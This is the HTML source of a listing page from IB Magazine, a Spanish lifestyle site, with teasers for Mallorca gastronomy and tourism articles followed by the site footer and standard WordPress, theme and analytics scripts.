                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià">Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:06:10+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    CAEB Restauración Mallorca y la Obreria de Sant Sebastià han firmado un acuerdo de colaboración pionero con el objetivo de reforzar el civismo, la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081495547_zc_v1_1768497077417_whatsapp_image_2026_01_15_at_18.04.47-150x150.jpeg" alt="" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards">Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:59:24+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    









Cap Vermell Grand Hotel, ubicado en Capdepera, ha sido seleccionado como finalista de Mejor Resort de España en la primera edición de los Forbes...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg 150w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-300x300.jpg 300w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1024x1024.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-768x768.jpg 768w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-696x696.jpg 696w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1068x1068.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-420x420.jpg 420w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-840x840.jpg 840w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025">La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:10:39+00:00" >enero 9, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/guia-michelin-voro/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    La alta cocina del restaurante VORO, ubicado en Cap Vermell Grand Hotel y el único en Baleares con 2 estrellas Michelin, vuelve a situar...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/597925592_1459176279546149_7918053521398561775_n-e1766779658922-150x150.jpg" alt="" title="Celebrar el cambio de año en Schwaiger"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger">Celebrar el cambio de año en Schwaiger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T20:24:36+00:00" >diciembre 26, 2025</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


El equipo del restaurante Schwaiger, en el ático del Centre Comercial Son Moix, lo tiene todo preparado para seguir sorprendiendo este 31 de diciembre. Como indica...                </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_2_69760cab4d7fb" data-td_block_id="td_uid_2_69760cab4d7fb">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ibmagazine.es/"><img class="td-retina-data" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" alt="ibmagazine by Carlos Durán" title="" width="227" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Digital semanal de ocio, cultura, estilo de vida, ciencia, tecnología ... y mucho más<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#5c35323a331c353e313d3b3d2635323972392f"><span class="__cf_email__" data-cfemail="bad3d4dcd5fad3d8d7dbdddbc0d3d4df94dfc9">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-459"><a href="https://ibmagazine.es/contacto/">Contacto</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://ibmagazine.es/terminos-y-condiciones/">Terminos y condiciones</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://ibmagazine.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://ibmagazine.es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; IBMAGAZINE  © 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.2 (rara)
        Deploy mode: deploy
        
        uid: 69760cab58081
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ibmagazine.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138752502","post":"0","tz":"0","srv":"ibmagazine.es","arch_tag":"antoni-canovas","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138752502", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ibmagazine.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ibmagazine.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Palma, es","api_location":"Palma de Mallorca","api_language":"es","api_key":"afe0319763d71cf0fe052b5dd08daa9a","today_icon":"scattered-clouds-d","today_icon_text":"nubes dispersas","today_temp":[14,57.1],"today_humidity":72,"today_wind_speed":[7.2,4.5],"today_min":[13.4,56],"today_max":[15.1,59.1],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769342400,"day_name":"Dom","day_temp":[14,57],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Lun","day_temp":[14,57],"owm_day_index":4},{"timestamp":1769472000,"day_name":"Mar","day_temp":[16,60],"owm_day_index":12},{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[12,53],"owm_day_index":20},{"timestamp":1769644800,"day_name":"Jue","day_temp":[18,64],"owm_day_index":28}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ibmagazine.es/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ibmagazine.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69760cab588e4"></textarea>
						<div id="td_live_css_uid_1_69760cab588e4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69760cab588e4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69760cab588e4");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a915abcb8784bc386bfbcf80a849a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>